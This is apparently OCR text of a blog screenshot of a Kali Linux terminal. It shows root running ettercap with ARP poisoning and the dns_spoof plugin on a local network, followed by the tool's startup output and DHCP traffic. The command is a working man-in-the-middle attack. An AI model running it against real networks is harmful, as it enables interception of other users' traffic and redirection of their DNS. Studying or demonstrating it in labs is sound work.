 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ettercap -T -q -i eth0 -P dns_spoof -M arp
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 4C:ED:FB:64:38:8A
192.168.7.22/255.255.0.0
fe80::c366:56ae:49de:8bda/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 65535 hosts for scanning...
DHCP: [4C:ED:FB:C0:CD:24] DISCOVER
DHCP: [192.168.10.240] OFFER : 192.168.5.31 255.255.0.0 GW 192.168.10.254 DNS 11
4.114.114.114
CAT000//CAT Blog